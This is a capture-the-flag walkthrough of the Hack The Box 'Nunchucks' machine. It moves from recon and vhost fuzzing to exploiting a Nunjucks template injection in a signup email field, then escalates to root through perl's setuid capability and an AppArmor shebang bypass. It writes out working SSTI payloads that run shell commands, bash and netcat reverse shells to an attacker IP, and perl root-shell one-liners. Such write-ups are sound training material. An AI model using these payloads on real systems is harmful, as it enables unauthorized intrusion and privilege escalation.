
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.122 nunchucks.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- nunchucks.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 6c:14:6d:bb:74:59:c3:78:2e:48:f5:11:d8:5b:47:21 (RSA)
| 256 a2:f4:2c:42:74:65:a3:7c:26:dd:49:72:23:82:72:71 (ECDSA)
|_ 256 e1:8d:44:e7:21:6d:7c:13:2f:ea:3b:83:58:aa:02:b3 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to https://nunchucks.htb/
443/tcp open https
|_http-title: Nunchucks - Landing Page
| ssl-cert: Subject: commonName=nunchucks.htb/organizationName=Nunchucks-Certificates/stateOrProvinceName=Dorset/countryName=UK
| Subject Alternative Name: DNS:localhost, DNS:nunchucks.htb
| Not valid before: 2021-08-30T15:42:24
|_Not valid after: 2031-08-28T15:42:24
| tls-nextprotoneg:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1So I took a look at the webpage:

Inspecting the source code I discovered the /signup section, but it’s currently unavailable:

So I decided to check for virtual hosts enumeration with Wfuzz 🐙:
wfuzz -H "Host: FUZZ.nunchucks.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 30587 https://nunchucks.htb
[redacted]
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000081: 200 101 L 259 W 4028 Ch "store"So I added the new vhost and visited it:

Checking Wappalyzer, it seems that the server is using Node.js.
Exploitation
If we check Hacktricks, we can find a NUNJUCKS SSTI:
- More detailed in disse.cting
{{7*7}} = 49
{{foo}} = No output
#{7*7} = #{7*7}
{{console.log(1)}} = Error
{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}
# revshell
{{range.constructor("return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.24/666 0>&1\"')")()}}I got errors executing the upper payloads:

So I escaped the quotes:
{"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}@gitblanc.com"}
# revshell
{"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('mkfifo /tmp/fmkltf; nc 10.10.14.24 666 0</tmp/fmkltf | /bin/sh >/tmp/fmkltf 2>&1; rm /tmp/fmkltf')\")()}}@gitblanc.com"}

I got a reverse shell :D and can read user flag


Privilege escalation
Enumerating the filesystem we see that perl has setuid capabilities set:
getcap -r / 2>&1 | grep -v 'Operation not permitted' | grep -v 'Operation not supported'
[redacted]
/usr/bin/perl = cap_setuid+epSo I checked GTFOBins:
which perl
/usr/bin/perl
# Then
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'If we now try to read the /etc/shadow file we can’t even with the setuid enabled:
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /etc/shadow";'
cat: /etc/shadow: Permission deniedSo I checked the output of the whoami command:
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
rootI tried to read the root.txt flag but had no permissions:
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /root/root.txt";'
cat: /root/root.txt: Permission deniedThis has to be an AppArmor Profile stablished for perl. If we perform some enumeration:
ls /etc/apparmor.d/
[redacted]
-rw-r--r-- 1 root root 442 Sep 26 2021 usr.bin.perlThere is a profile for perl :/
Inspecting the root path, I found a script in /opt:

#!/usr/bin/perl
use strict;
use POSIX qw(strftime);
use DBI;
use POSIX qw(setuid);
POSIX::setuid(0);
my $tmpdir = "/tmp";
my $backup_main = '/var/www';
my $now = strftime("%Y-%m-%d-%s", localtime);
my $tmpbdir = "$tmpdir/backup_$now";
sub printlog
{
print "[", strftime("%D %T", localtime), "] $_[0]\n";
}
sub archive
{
printlog "Archiving...";
system("/usr/bin/tar -zcf $tmpbdir/backup_$now.tar $backup_main/* 2>/dev/null");
printlog "Backup complete in $tmpbdir/backup_$now.tar";
}
if ($> != 0) {
die "You must run this script as root.\n";
}
printlog "Backup starts.";
mkdir($tmpbdir);
&archive;
printlog "Moving $tmpbdir/backup_$now to /opt/web_backups";
system("/usr/bin/mv $tmpbdir/backup_$now.tar /opt/web_backups/");
printlog "Removing temporary directory";
rmdir($tmpbdir);
printlog "Completed";We can see that the script has the setuid set to 0, but we cannot make any changes to the script.
I checked the Apparmor version:
apparmor_parser --version
AppArmor parser version 2.13.3So I searched in Google for “Apparmor bugs”. I found the following shebang bug in Launchpad, so I created a script that executes a shell as root:
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/bash";I executed it and became root. Got root flag!

Machine pwned!
